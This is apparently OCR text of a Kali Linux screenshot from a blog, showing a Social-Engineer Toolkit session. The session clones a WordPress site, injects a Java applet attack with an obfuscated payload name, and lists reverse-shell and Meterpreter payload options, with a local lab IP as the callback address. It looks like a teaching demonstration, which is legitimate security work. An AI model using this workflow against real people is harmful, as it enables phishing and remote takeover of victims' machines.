 Applications Places Mon Oct 7, 1:15 PM root
Cr0w's Place
root@kali: /usr/share/set
File Edit View Search Terminal Help
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
[-] Enter the IP address of your interface IP or if your using an external IP, what
[-] will be used for the connection back and to house the web server (your interface address)
set:webattack> IP address or hostname for the reverse connection:192.168.190.129
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://cr0wsplace.wordpress.com
[*] Cloning the website: http://cr0wsplace.wordpress.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: OdnBA7j
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Bind Shell Execute payload and create an accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8) Windows Meterpreter All Ports Spawn a meterpreter shell and find a port home (every port)
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter payload through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple Metasploit payloads via memory
17) Import your own executable Specify a path for your own executable
KALI LINUX
set:payloads>
root@kali: /usr/share/... root@kali: ~